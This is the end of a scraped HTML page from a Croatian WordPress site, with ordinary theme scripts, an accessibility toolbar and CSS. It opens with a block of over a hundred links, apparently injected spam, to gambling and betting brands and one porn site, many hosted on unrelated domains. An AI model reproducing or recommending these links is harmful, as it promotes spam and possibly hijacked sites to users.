href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.adsbite.com/" title="royalbet">royalbet</a><a href="https://smpplusdarussalam.com/" title="limanbet">limanbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://caminantedigital.ar/" title="romabet">romabet</a><a href="https://tikamobile.vn/" title="hiltonbet">hiltonbet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://dogspotted.com/" title="casibom">casibom</a><a href="https://centrofranchising.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://misau.gov.mz/" title="jojobet">jojobet</a><a href="https://misau.gov.mz/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.licitar.hr/" title="jojobet">jojobet</a><a href="https://www.licitar.hr/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://stevegrady.org/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://flavinoent.com/" title="grandpashabet">grandpashabet</a><a href="https://asosunique.com/" title="grandpashabet">grandpashabet</a><a href="https://do-it-right-plumbing.com/" title="meritking">meritking</a><a href="https://tribesdistilleries.com/" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://grupovisegurity.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.itk-celine.com/" title="matbet">matbet</a><a href="https://dvlresearch.ng/" title="casibom">casibom</a><a href="https://friendsofhondurasusa.org/" title="meritking giriş">meritking giriş</a><a href="https://blackboxenergy.net" title="sekabet">sekabet</a><a href="https://www.masdefsandalye.com" title="matbet">matbet</a><a href="https://tr.marsbahis-mobiladres.vip/" title="bets10">bets10</a><a href="https://utahed.info/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://cleanroomdesign.co.uk/" title="bets10">bets10</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://aanutritions.com/" title="imajbet">imajbet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://crestartcraft.com/" title="grandpashabet">grandpashabet</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://ufath1.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://veedaa.ae/" title="grandpashabet">grandpashabet</a><a href="https://sigmainteraktif.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://do-it-right-plumbing.com/" title="meritking giriş">meritking giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a><a href="https://www.narranderaexies.com.au/" title="casibom">casibom</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a><a href="https://seo1ranking.com" title="winxbet">winxbet</a><a href="https://6avenuetailor.com" title="suratbet">suratbet</a><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a><a href="https://www.sixthpresbyterian.org/" title="sekabet">sekabet</a><a href="https://dakartimes.net/" title="pusulabet">pusulabet</a><a href="https://cyraacs.com/" title="casibom">casibom</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ootheday.com" title="teosbet">teosbet</a><a href="https://ishchenko.pro" title="hilbet">hilbet</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://www.exmouth-takeaways.co.uk/" title="ultrabet">ultrabet</a><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a><a href="https://musthave-movers.com" title="Perabet">Perabet</a><a href="https://musthave-movers.com" title="Perabet giriş">Perabet giriş</a><a href="https://funerariamicelli.com/" title="megabahis">megabahis</a><a href="https://mv-innova.es/" title="holiganbet">holiganbet</a><a href="https://goline.vn" title="padişahbet">padişahbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://www.together-eg.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://summitaccountingco.com/" title="kulisbet">kulisbet</a><a href="https://www.carfixprodubai.ae/" title="betpark">betpark</a><a href="https://middleeastgtllc.com/" title="artemisbet">artemisbet</a><a href="https://terrazasangabriel.com/" title="bahiscasino">bahiscasino</a><a href="https://www.buildings.it/" title="rinabet">rinabet</a><a href="https://vokotur.cz/" title="rinabet">rinabet</a><a href="https://www.riccardo-foti.it/" title="yakabet">yakabet</a><a href="https://crockeryempire.com/" title="padişahbet">padişahbet</a><a href="https://atharvadental.com/" title="betnano">betnano</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://vigilancia-to.com.br/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="http://bigfoodpoint.cz/" title="vaycasino">vaycasino</a><a href="https://mustardseedbistro.com/" title="meritking">meritking</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://ufath1.com/" title="marsbahis">marsbahis</a><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://centrocedir.it" title="betsmove">betsmove</a><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a><a href="https://buraqsys.com/" title="grandpashabet">grandpashabet</a><a href="http://www.ladeviation.org/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://viacon.se/" title="jojobet">jojobet</a><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://quorage.com/" title="jojobet">jojobet</a><a href="https://paradigmmanagement.net/" title="realbahis">realbahis</a><a href="https://paradigmmanagement.net/" title="realbahis giriş">realbahis giriş</a><a href="https://rich-prod.com/" title="jojobet">jojobet</a><a href="https://rich-prod.com/" title="jojobet giriş">jojobet giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://paradigmmanagement.net/" title="realbahis güncel giriş">realbahis güncel giriş</a><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://boardadvisoryglobal.com/" title="casibom">casibom</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a><a href="https://www.orellutmobile.es/" title="slot siteleri">slot siteleri</a><a href="https://www.eventfulnigeria.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://wo.freemanharrisfunerals.com/" title="porno izle">porno izle</a><a href="https://rentequiponaval.com.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://refaccionesdomesticaslyl.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://tr.mtbetgirisi2026.com/" title="bets10">bets10</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a><a href="https://finistair.fr/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://monteelawfirm.com/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://hicarquitectura.com/" title="casibom">casibom</a>
</marquee><script src="https://podrum-vineda.hr/wp-content/uploads/uag-plugin/assets/1000/uag-js-1272-1701781261.js?ver=2.10.3" id="uag-script-1272-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://podrum-vineda.hr/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/podrum-vineda.hr\/wp-admin\/admin-ajax.php","nonce":"55a1132923","rest_api_nonce":"a7c09bff60","public_url":"https:\/\/podrum-vineda.hr\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/podrum-vineda.hr\/wp-json\/","search_url":"https:\/\/podrum-vineda.hr\/search\/QUERY_STRING\/","show_more_text":"Prika\u017ei vi\u0161e","more_text":"Vi\u0161e","search_live_results":"Rezultati pretrage","search_live_no_result":"Nema rezultata.","search_live_one_result":"Dobili ste %s rezultat. Pritisnite Tab za odabir.","search_live_many_results":"Dobili ste %s rezultat. Pritisnite Tab za odabir.","expand_submenu":"Pro\u0161iri padaju\u0107i izbornik","collapse_submenu":"Sa\u017emi padaju\u0107i izbornik","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/podrum-vineda.hr\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.0.4"}],"dynamic_styles":{"lazy_load":"https:\/\/podrum-vineda.hr\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.0.4","flexy_styles":"https:\/\/podrum-vineda.hr\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.0.4","search_lazy":"https:\/\/podrum-vineda.hr\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.4","back_to_top":"https:\/\/podrum-vineda.hr\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.0.4"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https:\/\/podrum-vineda.hr\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.0.4"}],"lang":"hr"};
</script>
<script src="https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.4" id="ct-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/podrum-vineda.hr\/wp-admin\/admin-ajax.php","nonce":"589088d67f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/podrum-vineda.hr\/podrum-vineda-na-nase-domace-sada-i-ubuduce\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://podrum-vineda.hr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Alati za pristupačnost" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Alati za pristupačnost</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Alati za pristupačnost</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Povećaj tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Povećaj tekst</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Smanji tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Smanji tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sivi tonovi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sivi tonovi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Visoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Visoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negativni kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negativni kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Svijetla pozadina</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Svijetla pozadina</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Veze podcrtano</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Veze podcrtano</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Čitljiv font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Čitljiv font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://podrum-vineda.hr/wp-content/uploads/uag-plugin/assets/1000/uag-css-1272-1701781261.css?ver=2.10.3
body_size: 1540
content:
.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
.uagb-icon-list__wrap{display:flex;align-items:flex-start;justify-content:flex-start}.wp-block-uagb-icon-list-child{padding:0;transition:all 0.2s;display:inline-flex;color:#3a3a3a;align-items:center;text-decoration:none;box-shadow:none}.wp-block-uagb-icon-list-child span.uagb-icon-list__source-wrap{display:block;align-items:center}.uagb-icon-list__source-wrap svg{display:block}.uagb-icon-list__source-image{width:40px}.uagb-icon-list__outer-wrap .uagb-icon-list__content-wrap{color:#3a3a3a;display:flex;align-items:center}
